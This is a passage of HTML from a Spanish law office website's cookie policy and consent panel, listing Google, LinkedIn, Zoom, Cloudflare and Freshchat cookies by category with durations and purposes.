<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

